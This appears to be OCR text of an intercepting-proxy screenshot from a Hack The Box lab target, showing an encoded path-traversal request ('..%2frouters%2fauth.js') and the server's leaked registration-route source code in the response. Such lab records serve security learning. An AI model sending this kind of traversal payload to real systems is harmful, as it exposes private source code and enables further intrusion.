 Request
Pretty Raw Hex \n ≡
1 GET /files/download/..%2frouters%2fauth.js
HTTP/1.1
2 Host: download.htb
3 Referer:
http://download.htb/files/view/c98f6f02-814b-4
1b6-a94c-4677a9f96f5c
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.199 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Cookie: download_session=
eyJmbGFzaGVzIjp7ImluZm8iOltdLCJlcnJvciI6W10sIn
N1Y2Nlc3MiOltdfX0=; download_session.sig=
4kbZR1kOcZNccDLxiSi7Eblym1E
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
55 }
);
56 router.get("/register", (req, res) => {
57 res.render("register.njk");
58 }
);
59 const RegisterValidator = zod_1.default.object
({
60 username: zod_1.default.string().min(6).max(
64),
61 password: zod_1.default.string().min(6).max(
64),
62 }
);
63 router.post("/register", async (req, res) => {
64 const result = RegisterValidator.safeParse(
req.body);
65 if (!result.success) {
66 res.flash("error",
"Your registration details were invalid, p
lease try again.");
67 return res.redirect("/auth/register");
68 }
69 const data = result.data;
70 const existingUser = await client.user.
findFirst({
71 where: {
username: data.username